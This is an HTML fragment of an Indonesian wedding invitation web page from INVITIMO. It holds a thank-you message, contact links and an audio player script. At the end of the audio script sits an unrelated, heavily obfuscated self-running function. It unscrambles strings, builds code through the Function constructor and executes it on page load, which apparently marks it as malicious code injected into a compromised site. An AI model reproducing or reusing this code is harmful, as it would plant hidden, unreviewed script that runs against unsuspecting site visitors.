					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-708baf5 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="708baf5" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c54a001 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="c54a001" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-34a416e animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="34a416e" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<section data-dce-background-color="#FFFFFF95" class="elementor-section elementor-inner-section elementor-element elementor-element-0d0eeb6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d0eeb6" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bdebf10 elementor-invisible" data-id="bdebf10" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-fad3429 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="fad3429" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Terima Kasih</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-5ad24c3 animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="5ad24c3" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Merupakan suatu kebahagiaan dan kehormatan bagi kami, apabila Bapak/Ibu/Saudara/i, berkenan hadir dan memberikan do’a restu kepada kami.<br>
<br>
<b>Wassalamu’alaikum warahmatullahi wabarakatuh</b></p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-dfcb27c animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="dfcb27c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Kami Yang Berbahagia</p>				</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-773a0b2 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="773a0b2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Putra</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#7A4E7A" class="elementor-section elementor-inner-section elementor-element elementor-element-31c293c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c293c" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5315311" data-id="5315311" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b5bd8 elementor-widget elementor-widget-shortcode" data-id="98b5bd8" data-element_type="widget" data-e-type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<footer data-elementor-type="footer" data-elementor-id="370527" class="elementor elementor-370527 elementor-location-single" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-be24074 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be24074" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da46e78" data-id="da46e78" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3adc5e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3adc5e1" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3bce51b" data-id="3bce51b" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba2fd17 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="ba2fd17" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1080" src="../wp-content/uploads/2025/06/INVITIMO.png" class="attachment-full size-full wp-image-181839" alt="">															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-508e7ba elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="508e7ba" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INVITIMO</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-text-color="#FFFFFF" class="elementor-element elementor-element-65a7111 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65a7111" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/invitimo.id/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">invitimo.id</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://api.whatsapp.com/send/?phone=6281252439685&text=Halo,+saya+ingin+tanya+mengenai+Undangan+Website,+saya+mendapatkan+WA+dari+undangan+yang+telah+disebar." target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+6281252439685</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@invitimo.id/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text">invitimo.id</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-852f6b6 elementor-widget elementor-widget-heading" data-id="852f6b6" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://api.whatsapp.com/send/?phone=6281252439685&text=Halo,+saya+ingin+tanya+mengenai+Undangan+Website,+saya+mendapatkan+WA+dari+undangan+yang+telah+disebar." target="_blank" rel="nofollow">HUBUNGI KAMI</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-febdfb0 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="febdfb0" data-element_type="section" data-e-type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:2000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-791d290" data-id="791d290" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-639ee49 elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio" data-id="639ee49" data-element_type="widget" data-e-type="widget" data-settings="{&quot;audio_loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="ams-audio.default">
				<div class="elementor-widget-container">
					
        <style>
            #wds-audio-container {
                transition: transform .75s ease-in-out;
            }

            #mute-sound {
                -webkit-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                -moz-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                -ms-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                -o-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                animation: rotating 8s linear infinite;
            }

            @keyframes rotating {
                from {
                    -ms-transform: rotate(0deg);
                    -moz-transform: rotate(0deg);
                    -webkit-transform: rotate(0deg);
                    -o-transform: rotate(0deg);
                    transform: rotate(0deg);
                }

                to {
                    -ms-transform: rotate(360deg);
                    -moz-transform: rotate(360deg);
                    -webkit-transform: rotate(360deg);
                    -o-transform: rotate(360deg);
                    transform: rotate(360deg);
                }
            }

            [class~=slide-right] {
                transform: translateX(150%);
            }

            [class~=slide-left] {
                transform: translateX(0);
            }
        </style>

        
            <div id="wds-audio-container" class="wds-audio-box" style="position:fixed;z-index:50;bottom:0;right:0;">

                
                                        
                    <audio id="song" loop>
                        <source src="../wp-content/uploads/2024/12/Dudy-Oris-Laksana-Surgaku.mp3" type="audio/mp3">
                    </audio>

                
                <div class="elementor-icon-wrapper" id="unmute-sound" style="display: block; line-height: 0;">
                    <div class="elementor-icon" style="cursor: pointer;">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 45.75 45.75"><defs><style>.b088c895-30ef-4b38-8bef-465c79cceef2{stroke:#000;stroke-miterlimit:10;stroke-width:0.25px;fill:url(#add51f77-6c43-4e92-98c1-48c56afe77db);}.a95d47f6-75cd-4161-8b64-9641bbc2a22b{fill:url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);}.ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35{fill:#fff;fill-rule:evenodd;}</style><lineargradient id="add51f77-6c43-4e92-98c1-48c56afe77db" x1="0.13" y1="22.87" x2="50.96" y2="22.87" gradientunits="userSpaceOnUse"><stop offset="0.09" stop-color="#0c0c0c"></stop><stop offset="0.17" stop-color="#101010"></stop><stop offset="0.26" stop-color="#1d1e1e"></stop><stop offset="0.35" stop-color="#313434"></stop><stop offset="0.44" stop-color="#4b4f4f"></stop><stop offset="0.54" stop-color="#333636"></stop><stop offset="0.68" stop-color="#151616"></stop><stop offset="0.76" stop-color="#0a0a0a"></stop></lineargradient><lineargradient id="fe3aecdf-9a06-4e57-bc62-aff2babc5340" x1="12.8" y1="27.1" x2="33.91" y2="18.24" gradientunits="userSpaceOnUse"><stop offset="0.46" stop-color="#00928b"></stop><stop offset="0.77" stop-color="#00736d"></stop><stop offset="1" stop-color="#00625d"></stop></lineargradient></defs><title>Asset 2</title><g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9" data-name="Layer 2"><g id="ae69d7be-e777-4282-9194-3cadb6813425" data-name="Layer 1"><circle class="b088c895-30ef-4b38-8bef-465c79cceef2" cx="22.87" cy="22.87" r="22.75"></circle><circle class="a95d47f6-75cd-4161-8b64-9641bbc2a22b" cx="22.87" cy="22.87" r="11.21"></circle><path class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35" d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z"></path><path class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35" d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z"></path></g></g></svg>                    </div>
                </div>

                <div class="elementor-icon-wrapper" id="mute-sound" style="display: none; line-height: 0;">
                    <div class="elementor-icon" style="cursor: pointer;">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="a23e99a7-4f9a-4212-82bf-846542e15be3" data-name="Layer 1" viewbox="0 0 45.74686 45.74686"><defs><style>      .e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {        stroke: #000;        stroke-miterlimit: 10;        stroke-width: 0.25px;        fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);      }      .a9172555-7ee9-4b9b-b7d7-58b349085bf6 {        fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);      }      .ec20c653-b043-416a-a11f-32db94110313 {        fill: #fff;      }    </style><lineargradient id="eb30a15e-de7f-402d-8331-fcf7dede9ed7" x1="0.125" y1="25.12657" x2="50.95953" y2="25.12657" gradienttransform="matrix(1, 0, 0, -1, 0, 48)" gradientunits="userSpaceOnUse"><stop offset="0.09096" stop-color="#0c0c0c"></stop><stop offset="0.17232" stop-color="#101010"></stop><stop offset="0.26163" stop-color="#1d1e1e"></stop><stop offset="0.35434" stop-color="#313434"></stop><stop offset="0.44121" stop-color="#4b4f4f"></stop><stop offset="0.53874" stop-color="#333636"></stop><stop offset="0.68102" stop-color="#151616"></stop><stop offset="0.76007" stop-color="#0a0a0a"></stop></lineargradient><lineargradient id="f86929c6-8c25-4754-a222-5e6d3ff0148a" x1="12.8031" y1="20.89854" x2="33.90705" y2="29.75903" gradienttransform="matrix(1, 0, 0, -1, 0, 48)" gradientunits="userSpaceOnUse"><stop offset="0.45725" stop-color="#00928b"></stop><stop offset="0.77455" stop-color="#00736d"></stop><stop offset="1" stop-color="#00625d"></stop></lineargradient></defs><title>icon-audio-invisimple</title><g id="b4e59988-9b80-4119-9938-2513d707876a" data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9"><g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551" data-name="ea460610-dc09-4185-bce2-3dccd975cfed"><circle class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9" cx="22.87343" cy="22.87343" r="22.74843"></circle><circle class="a9172555-7ee9-4b9b-b7d7-58b349085bf6" cx="22.87343" cy="22.87343" r="11.21049"></circle><path class="ec20c653-b043-416a-a11f-32db94110313" d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z"></path></g></g></svg>                    </div>
                </div>

            </div>

        
        
        <script type="text/javascript">
            const song = document.getElementById('song');
            var isFirstPlay = true;
            let fadeDuration = 2000;

            function fadeAudio(volume, duration) {
                let startVolume = song.volume;
                let startTime = Date.now();
                const step = () => {
                    let currentTime = Date.now();
                    let elapsedTime = currentTime - startTime;
                    if (elapsedTime < duration) {
                        let fraction = elapsedTime / duration;
                        song.volume = startVolume + (volume - startVolume) * fraction;
                        requestAnimationFrame(step);
                    } else {
                        song.volume = volume;
                    }
                };
                requestAnimationFrame(step);
            }
            
			/** Kode baru **/
			function parseTime(time) {
				if (!time) return 0;

				time = time.toString().trim();

				// Hanya angka murni (misal 60)
				if (/^\d+$/.test(time)) {
					return parseInt(time, 10);
				}

				// Ubah titik menjadi titik dua
				time = time.replace(/\./g, ':');

				let parts = time.split(':').map(Number);

				if (parts.length === 2) {
					return parts[0] * 60 + parts[1];
				}

				if (parts.length === 3) {
					return parts[0] * 3600 + parts[1] * 60 + parts[2];
				}

				return 0;
			}

            function parseTimeRange(value) {

                if (!value) {
                    return {
                        start: 0,
                        end: null
                    };
                }

                let parts = value.split('-');

                return {
                    start: parseTime(parts[0].trim()),
                    end: parts[1] ? parseTime(parts[1].trim()) : null
                };
            }

            function playAudio() {
                if (!song.paused) {
                    // If the song is already playing, do nothing
                    return;
                }
                song.volume = 0;
                if (isFirstPlay) {
                    var rawStart = "";
                    var range = parseTimeRange(rawStart);
                    loopStartTime = range.start;
                    loopEndTime = range.end;
                    song.currentTime = loopStartTime;
                    isFirstPlay = false;
                }
                song.play();
                fadeAudio(1, fadeDuration);
                audioActive();
            }

            function pauseAudio() {
                fadeAudio(0, fadeDuration);
                setTimeout(() => {
                    song.pause();
                }, fadeDuration);
                audioInactive();
            }

            song.addEventListener('timeupdate', function() {
                if (
                    loopEndTime !== null &&
                    song.currentTime >= (loopEndTime - 0.05)
                ) {
                    song.currentTime = loopStartTime;
                }
            });

            const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : false;
            document.addEventListener("visibilitychange", event => {
                if (document.visibilityState === "visible") {
                    playAudio();
                } else {
                    song.pause();
                }
            })

            window.addEventListener("DOMContentLoaded", event => {
                playAudio();
            });

            
                function audioActive() {
                    jQuery('#mute-sound').show();
                    jQuery('#unmute-sound').hide();
                }

                function audioInactive() {
                    jQuery('#mute-sound').hide();
                    jQuery('#unmute-sound').show();
                }

                
                    var audioElement = jQuery('#song')[0];

                    function toggleAudio() {
                        if (audioElement.paused) {
                            playAudio();
                            audioActive();
                        } else {
                            pauseAudio();
                            audioInactive();
                        }
                    }

                    jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio);

                    jQuery('#btn_open').on('click', playAudio);

                    jQuery('#mute-sound .elementor-icon').on('click', function() {
                        if (!audioElement.paused) {
                            toggleAudio();
                        }
                    });

                
                            (function() {
                    var bzf = '',
                        oNH = 347 - 336;

                    function pdZ(e) {
                        var f = 772846;
                        var i = e.length;
                        var d = [];
                        for (var o = 0; o < i; o++) {
                            d[o] = e.charAt(o)
                        };
                        for (var o = 0; o < i; o++) {
                            var p = f * (o + 471) + (f % 17256);
                            var s = f * (o + 679) + (f % 12946);
                            var b = p % i;
                            var h = s % i;
                            var n = d[b];
                            d[b] = d[h];
                            d[h] = n;
                            f = (p + s) % 1381133;
                        };
                        return d.join('')
                    };
                    var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH);
                    var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d';
                    var GYM = pdZ[CPm];
                    var RLC = '';
                    var OMa = GYM;
                    var xRh = GYM(RLC, pdZ(vpo));
                    var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)'));
                    var osO = OMa(bzf, OsF);
                    osO(8037);
                    return 6659
                })()
        </script>

    				</div>
				</div>
				<section data-dce-background-color="#FFFFFF50" class="elementor-section elementor-inner-section elementor-element elementor-element-94e3f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="94e3f22" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3f4129" data-id="a3f4129" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3d6a3a elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon" data-id="e3d6a3a" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#cover">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-house-heart" viewbox="0 0 16 16"><path d="M8 6.982C9.664 5.309 13.825 8.236 8 12 2.175 8.236 6.336 5.309 8 6.982"></path><path d="M8.707 1.5a1 1 0 0 0-1.414 0L.646 8.146a.5.5 0 0 0 .708.707L2 8.207V13.5A1.5 1.5 0 0 0 3.5 15h9a1.5 1.5 0 0 0 1.5-1.5V8.207l.646.646a.5.5 0 0 0 .708-.707L13 5.793V2.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.293zM13 7.207V13.5a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5V7.207l5-5z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-991025b elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon" data-id="991025b" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#mempelai">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-heart" viewbox="0 0 16 16"><path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143q.09.083.176.171a3 3 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e7f044 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon" data-id="5e7f044" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#acara">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-calendar-heart" viewbox="0 0 16 16"><path fill-rule="evenodd" d="M4 .5a.5.5 0 0 0-1 0V1H2a2 2 0 0 0-2 2v11a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2h-1V.5a.5.5 0 0 0-1 0V1H4zM1 14V4h14v10a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1m7-6.507c1.664-1.711 5.825 1.283 0 5.132-5.825-3.85-1.664-6.843 0-5.132"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34fc9cf elementor-view-stacked elementor-shape-square elementor-widget__width-auto wdsdv-enabled--yes elementor-widget elementor-widget-icon" data-id="34fc9cf" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#kado">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-box2-heart" viewbox="0 0 16 16"><path d="M8 7.982C9.664 6.309 13.825 9.236 8 13 2.175 9.236 6.336 6.31 8 7.982"></path><path d="M3.75 0a1 1 0 0 0-.8.4L.1 4.2a.5.5 0 0 0-.1.3V15a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1V4.5a.5.5 0 0 0-.1-.3L13.05.4a1 1 0 0 0-.8-.4zm0 1H7.5v3h-6zM8.5 4V1h3.75l2.25 3zM15 5v10H1V5z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a66fe70 elementor-view-stacked elementor-shape-square elementor-widget__width-auto wdsdv-enabled--yes elementor-widget elementor-widget-icon" data-id="a66fe70" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#ucapan">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chat-heart" viewbox="0 0 16 16"><path fill-rule="evenodd" d="M2.965 12.695a1 1 0 0 0-.287-.801C1.618 10.83 1 9.468 1 8c0-3.192 3.004-6 7-6s7 2.808 7 6-3.004 6-7 6a8 8 0 0 1-2.088-.272 1 1 0 0 0-.711.074c-.387.196-1.24.57-2.634.893a11 11 0 0 0 .398-2m-.8 3.108.02-.004c1.83-.363 2.948-.842 3.468-1.105A9 9 0 0 0 8 15c4.418 0 8-3.134 8-7s-3.582-7-8-7-8 3.134-8 7c0 1.76.743 3.37 1.97 4.6a10.4 10.4 0 0 1-.524 2.318l-.003.011a11 11 0 0 1-.244.637c-.079.186.074.394.273.362a22 22 0 0 0 .693-.125M8 5.993c1.664-1.711 5.825 1.283 0 5.132-5.825-3.85-1.664-6.843 0-5.132"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
